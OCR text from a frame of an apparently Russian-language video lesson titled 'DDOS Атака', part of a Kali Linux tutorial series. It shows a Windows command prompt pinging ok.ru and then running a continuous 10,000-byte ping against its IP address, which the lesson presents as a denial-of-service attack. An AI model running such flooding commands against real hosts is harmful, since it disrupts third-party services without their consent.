 Приложения Переход
En
01:16
Урок № 17 DDOS Атака NEW 2015 06 08 2015.mp4
Администратор: C:\Windows\system32\cmd.exe - ping 217.20.147.94 -t -l 10000
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Users\Альберт ХАЭ>ping www.ok.ru
Обмен пакетами с www.ok.ru [217.20.147.94] с 32 байтами данных:
Ответ от 217.20.147.94: число байт=32 время=911мс TTL=51
Ответ от 217.20.147.94: число байт=32 время=873мс TTL=51
Ответ от 217.20.147.94: число байт=32 время=862мс TTL=51
Ответ от 217.20.147.94: число байт=32 время=786мс TTL=51
Статистика Ping для 217.20.147.94:
Пакетов: отправлено = 4, получено = 4, потеряно = 0
(0% потерь)
Приблизительное время приема-передачи в мс:
Минимальное = 786мсек, Максимальное = 911 мсек, Среднее = 858 мсек
C:\Users\Альберт ХАЭ>ping 217.20.147.94 -t -l 10000
Обмен пакетами с 217.20.147.94 по с 10000 байтами данных:
Ответ от 217.20.147.94: число байт=10000 время=1126мс TTL=51
Ответ от 217.20.147.94: число байт=10000 время=1313мс TTL=51
Ответ от 217.20.147.94: число байт=10000 время=1243мс TTL=51
Ответ от 217.20.147.94: число байт=10000 время=1210мс TTL=51
KALI LINUX
THE QUIETER YOU BECOME, THE MO
sg
[OBS 0.12.0 (linux) - Про...
[vanohaker@vanohaker-...
[Громкость]
[Уроки Kali Linux 2.0 - Y...
kali linux 2.0
Урок № 17 DDOS Атака ...